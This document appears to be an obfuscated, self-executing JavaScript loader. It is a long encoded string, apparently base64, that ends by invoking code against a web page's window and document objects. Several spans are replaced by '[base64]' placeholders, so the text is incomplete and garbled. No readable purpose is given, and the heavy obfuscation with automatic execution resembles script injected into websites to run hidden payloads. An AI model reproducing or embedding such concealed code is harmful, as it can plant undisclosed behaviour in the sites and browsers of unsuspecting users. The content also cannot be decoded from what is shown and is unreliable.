puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/[base64]/57CK57CF57GW57GL57GW57GO57GH57CF57CO57CF56C156CS56CY56Gi56Gp56Gg56Gu57CF57CL57CZ57GA57GL57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GK57CL57CZ57GA57GH57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GH57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GH57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CU57CZ57GA57GE57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GL57GP57GF57CF57CL57CZ57GA57GE57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57GO57GW57CF57CO57CF57CF57CL57CZ57GA57GE57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GF57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GE57CL57CZ57GA57GF57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GH57CL57CZ57GA57GG57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GG57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GG57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CX57CZ57GA57GA57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GA57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GG57CL57CZ57G757G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CV57CZ57G457G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57Ca57CZ57G757G557CF57GR57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G757G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G457G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57CF57GE57GN57GQ57GP57CF57CL57CZ57GA57GI57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GE57GN57GQ57GP57CF57CL57CZ57GA57GI57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G757CL57CZ57GA57GI57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G457CL57CZ57GA57GB57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GB57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GL57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GF57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GA57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GI57CL57CZ57Gf57Gr57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57Cb57CL57CZ57Gr57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GB57CL57CZ57GD57G057CK57CL57CZ57Gf57GH57GO57GR57GH57GZ57GL57GE57CK57Gz57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/57CK57Gz57CL57CZ57Gf57GL57GE57CK57GB57G557GF57CK57CF75St75Su75Si75Sg75St75SS75S175Su75Sz75Sg75Sm75Sk57CF57CO57GH57CK57CS57Ga57CT57CW57CT57GG57CL57CL57G/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57GD57Cb57CK57CL57CZ57GL57GE57CK57Gr57G557CF57GB57GK57GL57GO57GG57Gs57GN57GG57GH57GR57CF57G/57G557CF57GO57GH57GM57GF57GW57GK57CF57G/57Cc57CS57Ga57CS57CL57GZ57Gu57Cf57CD57CD57G557G/[base64]/57Cf57CF57GD57GO57GO57CF57CZ57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7qOU7qOC7qOV7qOR7qOO7qOE7qOC7qOw7qOI7qOV7qOM7qOC7qOV57CF57CO57GH57CK57CS57Ga57Ca57GE57GA57CL57CL57G/57G557CF57GQ57GH57GF57GL57GR57GW57GH57GQ57CF57G/57CK57Gs57G557CF57GQ57GH57GS57GO57GD57GB57GH57CF57G/[base64]/[base64]/[base64]/57CL57CZ57GL57GE57CK57CD57GA57GQ57Ge57Ge57GA57GR57Ce57Gm57GD57GW57GH57G557CF57GM57GN57GV57CF57G/57CK57CL57CP57CS57Ga57CR57GH57Ca57CI57CS57Ga57CR57GB57CI57CS57Ga57CR57GB57CI57CS57Ga57CT57Ca57CI57CS57Ga57CT57GH57Ge57Ge57GA57GT57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsIXnsJjnsI3nsI3nsIXnsInnsYDnsZbnsInnsIXnsI3nsIXnsIvnsJ7nsJLnsZrnsJLnsIvnsZnnsYDnsZfnsIrnsYDnsZPnsIvnsJnnsYDnsZDnsJ/nsYDnsZPnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsILnsYDnsZDnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYDnsZfnsIrnsYDnsZTnsIvnsZnnsY7nsY3nsYHnsYPnsY7nsbHnsZbnsY3nsZDnsYPnsYXnsYfnsbnnsIXnsZHnsYfnsZbnsavnsZbnsYfnsY/nsIXnsb/nsIrnsIXnsJTnsJXnsaTnsJDnsaHnsabnsJLnsbLnsYHnsZvnsYjnsavnsa/nsbLnsYnnsY/nsYbnsbPnsJPnsbDnsIXnsI7nsYDnsZTnsIvnsJnnsY7nsY3nsYHnsYPnsY7nsbHnsZbnsY3nsZDnsYPnsYXnsYfnsbnnsIXnsZHnsYfnsZbnsavnsZbnsYfnsY/nsIXnsb/nsIrnsIXnsbrnsZPnsaHnsZLnsZHnsYjnsbfnsbrnsJXnsZXnsZfnsZbnsa7nsbrnsbbnsaDnsZjnsbvnsZXnsJLnsIXnsI7nsIXnsIXnsInnsabnsYPnsZbnsYfnsbnnsIXnsYznsY3nsZXnsIXnsb/nsIrnsIvnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYDnsZXnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYDnsZrnsJ/nsYbnsbnnsYXnsIrnsIXulbXulaLulaHulaLulbXulbXulaLulbXnsIXnsI7nsYfnsIrnsJLnsZrnsJbnsJfnsYDnsIvnsIvnsb/nsI7nsYDnsZvnsJ/nsbnnsZnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsJjnsYDnsYnnsI7nsIXnsYvnsYbnsIXnsJjnsJLnsZrnsJDnsYHnsYHnsYHnsI7nsIXnsYbnsYfnsZHnsYnnsZbnsY3nsZLnsIXnsJjnsJLnsZrnsJPnsI7nsIXnsY/nsY3nsYDnsYvnsY7nsYfnsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsJjnsZnnsIXnsYPnsY7nsY7nsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZvnsIXnsJjnsbnnsb/nsI7nsIXnsYznsIXnsJjnsbnnsb/nsZ/nsI7nsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsJjnsZnnsIXnsYPnsY7nsY7nsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZvnsIXnsJjnsbnnsb/nsI7nsIXnsYznsIXnsJjnsbnnsb/nsZ/nsZ/nsb/nsI7nsYDnsZjnsJ/nsbnnsb/nsJnnsYvnsYTnsIrnsYDnsZrnsbnnsIXnsZbnsZDnsYvnsY/nsIXnsb/nsIrnsIvnsJ/nsJ/nsJ/nsIXnsIXnsIvnsYDnsZrnsJ/nsIXnsYrnsZbnsZbnsZLnsJjnsI3nsI3nsIXnsInnsYXnsIrnsIXvoILvoIPvoYLvoIjvoIPvoIHvoI3voIXvoILnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJHnsJDnsIvnsIvnsInnsIXnsI3nsIXnsJnnsZTnsYPnsZDnsILnsYDnsaPnsJ/nsYDnsZLnsIrnsYDnsZrnsIvnsJnnsYPnsbLnsIrnsIvnsJnnsZTnsYPnsZDnsILnsYDnsaDnsJ/nsIPnsbnnsb/nsI7nsYDnsaHnsI7nsYDnsabnsJnnsYTnsY3nsZDnsIrnsZTnsYPnsZDnsILnsYDnsafnsJ/nsJLnsZrnsJLnsJnnsYDnsafnsJ7nsYDnsZvnsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsJnnsYDnsafnsInnsInnsIvnsZnnsZTnsYPnsZDnsILnsYDnsaTnsJ/nsYDnsZvnsbnnsYDnsafnsb/nsJnnsYDnsaDnsJ/nsIPnsbnnsb/nsJnnsYvnsYTnsIrnsarnsITnsITnsYDnsaTnsbnnsIXnsY/nsY3nsYDnsYvnsY7nsYfnsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsZ7nsZ7nsIPnsarnsITnsITnsYDnsaTnsbnnsIXnsYbnsYfnsZHnsYnnsZbnsY3nsZLnsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsIvnsZnnsYHnsY3nsYznsZbnsYvnsYznsZfnsYfnsJnnsZ/nsYfnsY7nsZHnsYfnsILnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsYPnsY7nsY7nsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsIvnsZnnsYDnsaHnsJ/nsJLnsZrnsJLnsJnnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsZnnsYTnsY3nsZDnsIrnsYDnsabnsJ/nsJLnsZrnsJLnsJnnsYDnsabnsJ7nsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/[base64]/57CK57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57CF57G/57G557CF57GM57CF57G/57G557GA57Gm57G/57G557GF57CK57CF74ae74aF74am74aF74ad74aP74aY74ap74aL74aZ74aP57CF57CO57GH57CK57CS57Ga57GE57GA57Ca57CL57CL57G/57CK57CL57CL57Cc57Cf57CS57Ga57CS57CL57GZ57GA57Gh57CJ57CJ57CZ57Gf57Gf57GA57Gg57Cf57CD57CD57GA57Gh57CZ57Gf57GH57GO57GR57GH57GZ57GA57Gg57Cf57CD57G557G/57CZ57Gf57Gf57GH57GO57GR57GH57CC57GL57GE57CK57CD57GA57Gg57CE57CE57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57GD57GO57GO57CF57G/57Cf57Cf57Cf57CS57Ga57CS57CL57GZ57GA57Gh57Cf57CS57Ga57CS57CZ57GL57GE57CK57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57Gb57CF57G/57G557GF57CK57CF74+Z74+Q74+b74+S74+B74+d57CF57CO57GH57CK57CS57Ga57GG57GH57Cb57CL57CL57G/57CL57GZ57GE57GN57GQ57CK57GA57Gm57Cf57CS57Ga57CS57CZ57GA57Gm57Ce57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57Gb57CF57G/57G557GF57CK57CF74+Z74+Q74+b74+S74+B74+d57CF57CO57GH57CK57CS57Ga57GG57GH57Cb57CL57CL57G/57CZ57GA57Gm57CJ57CJ57CL57GZ57GL57GE57CK57GA57Gj57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYDnsabnsb/nsbnnsYXnsIrnsIXvhp7vhoXvhqbvhoXvhp3vho/vhpjvhqnvhovvhpnvho/nsIXnsI7nsYfnsIrnsJLnsZrnsYTnsYDnsJrnsIvnsIvnsb/nsIrnsIvnsIvnsJznsJ/nsJLnsZrnsJLnsIvnsZnnsYDnsaHnsInnsInnsJnnsZ/nsZ/nsYDnsaDnsJ/nsIPnsYDnsaHnsJnnsZ/nsYfnsY7nsZHnsYfnsILnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsYznsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsZnnsYTnsY3nsZDnsIrnsYDnsabnsJ/nsJLnsZrnsJLnsJnnsYDnsabnsJ7nsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsYznsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/[base64]/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIjnsYDnsZvnsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsJnnsYvnsYTnsIrnsYDnsZvnsbnnsYDnsaXnsb/nsIvnsZnnsaXnsJ/nsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYvnsYbnsIXnsb/nsJnnsYvnsYTnsIrnsZbnsZvnsZLnsYfnsY3nsYTnsILnsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsb/nsJ/nsJ/nsJ/nsYXnsIrnsIXvpaPvpbDvpavvpabvpbHvpazvparvpavnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJrnsJfnsJvnsIvnsIvnsIvnsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsb/nsIrnsIvnsJnnsZ/nsZ/nsZ/nsYvnsYTnsIrnsbTnsIvnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbTnsIvnsJnnsZ/nsIrnsZXnsYvnsYznsYbnsY3nsZXnsI7nsYbnsY3nsYHnsZfnsY/nsYfnsYznsZbnsIvnsJknKSksZSgweDIxNWUpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();